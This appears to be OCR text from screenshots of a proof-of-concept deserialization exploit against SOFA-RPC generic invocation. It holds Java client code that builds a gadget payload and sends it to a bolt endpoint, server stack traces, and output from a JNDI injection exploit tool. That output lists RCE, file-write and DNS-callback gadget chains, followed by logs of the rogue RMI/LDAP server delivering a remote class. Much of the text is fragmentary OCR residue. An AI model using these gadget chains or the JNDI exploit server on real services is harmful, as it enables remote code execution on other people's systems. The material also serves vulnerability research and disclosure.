 0
ASCII Unicode 显示二进制 8 10 16
ND OR D E F AC C
OR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
main(String[]): void
setFieldValue(Object, String, Object): void
getField(Class<?>, String): Field
createWithConstructor(Class<T>, Class<? super T>,
createWithoutConstructor(String): Object
rpc invoke generic GenericClientMain main
serialize_blacklist.txt GenericServerMain.java GenericClientMain.java test.java
76 Object rdnEntry2 = createWithoutConstructor( classname: "javax.naming.
77 setFieldValue(rdnEntry2, fieldName: "type", value: "poc");
78 setFieldValue(rdnEntry2, fieldName: "value", xstring);
79
80 TreeSet treeSet = makeTreeSet(rdnEntry1, rdnEntry2);
81
82 ConsumerConfig<GenericService> consumerConfig = new ConsumerConfig<
83 .setApplication(applicationConfig)
84 .setInterfaceId(TestGenericService.class.getName())
85 .setGeneric(true)
86 .setTimeout(50000)
87 .setDirectUrl("bolt://127.0.0.1:22222?appName=generic-server");
88 GenericService testService = consumerConfig.refer();
89 try {
90 testService.$invoke( methodName: "echoObj", new String[] { "java
91 } catch (Exception e) {
test GenericServerMain GenericClientMain
at com.alipay.remoting.rpc.RpcCommand.deserialize(RpcCommand.java:117)
at com.alipay.remoting.rpc.RpcCommand.deserialize(RpcCommand.java:138)
at com.alipay.remoting.rpc.protocol.RpcRequestProcessor.deserializeRequestCommand(RpcRequestProcessor.java:286)
at com.alipay.remoting.rpc.protocol.RpcRequestProcessor.doProcess(RpcRequestProcessor.java:143)
at com.alipay.remoting.rpc.protocol.RpcRequestProcessor$ProcessTask.run(RpcRequestProcessor.java:393) <3 internal lin
2024-01-29 00:21:38,437 main WARN [com.alipay.sofa.rpc.invoke.generic.GenericClientMain:warn:142] - started at pid 28409
2024-01-29 00:21:38,438 SOFA-RPC-ShutdownHook WARN [com.alipay.sofa.rpc.context.RpcRuntimeContext:warn:137] - SOFA RPC
2024-01-29 00:21:38,439 SOFA-RPC-ShutdownHook INFO [com.alipay.sofa.rpc.bootstrap.DefaultConsumerBootstrap:infoWithApp:122] - [generic-client]UnRefer consumer config : bolt:/
2024-01-29 00:21:38,444 SOFA-RPC-ShutdownHook INFO [com.alipay.sofa.rpc.transport.ClientTransportFactory:info:97] - Shutdown all client transport now!
2024-01-29 00:21:38,444 SOFA-RPC-ShutdownHook INFO [com.alipay.sofa.rpc.module.ModuleFactory:info:102] - Uninstall Module: fault-tolerance
~/Downloads/jndi
java -jar JNDI-Injection-Exploit-Plus-2.2-SNAPSHOT-all.jar -C "open -
- Target environment: [DNS] URLDNS
<Dependencies>: { }
<Example CMD> : 'http://dnslog.cn'
<EXP Address> : [ldapADDRESS]/deserialURLDNS
- Target environment: [RCE] Vaadin1
<Dependencies>: { com.vaadin:vaadin-server:7.7.14, com.vaadin:vaadi
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS
<EXP Address> : [ldapADDRESS]/deserialVaadin1
- Target environment: [WriteFile] Wicket1
<Dependencies>: { org.apache.wicket:wicket-util:6.23.0 }
<Example CMD> : 'copyAndDelete;sourceFile;destDir'
'write;destDir;ascii-data'
'writeB64;destDir;base64-data'
'writeOld;destFile;ascii-data'
'writeOldB64;destFile;base64-data'
<EXP Address> : [ldapADDRESS]/deserialWicket1
----------------------------Server Log----------------------------
2024-01-28 23:41:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-28 23:41:28 [RMISERVER] >> Listening on 0.0.0.0:1099
2024-01-28 23:41:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-01-28 23:41:41 [RMISERVER] >> Have connection from /127.0.0.1:5
2024-01-28 23:41:41 [RMISERVER] >> Reading message...
2024-01-28 23:41:41 [RMISERVER] >> Is RMI.lookup call for remoteExpl
2024-01-28 23:41:41 [RMISERVER] [RemoteReference] >> Sending remote
cTemplateJDK8.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/Users/s
NAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.
WARNING: Please consider reporting this to the maintainers of util.Re
WARNING: Use --illegal-access=warn to enable warnings of further ille
WARNING: All illegal access operations will be denied in a future rel
2024-01-28 23:41:41 [RMISERVER] >> Closing connection
2024-01-28 23:41:41 [JETTYSERVER]>> Log a request to http://127.0.0.1
2024-01-29 00:21:38 [RMISERVER] >> Have connection from /127.0.0.1:5
2024-01-29 00:21:38 [RMISERVER] >> Reading message...
2024-01-29 00:21:38 [RMISERVER] >> Is RMI.lookup call for remoteExpl
2024-01-29 00:21:38 [RMISERVER] [RemoteReference] >> Sending remote
cTemplateJDK8.class
2024-01-29 00:21:38 [RMISERVER] >> Closing connection
2024-01-29 00:21:38 [JETTYSERVER]>> Log a request to http://127.0.0.1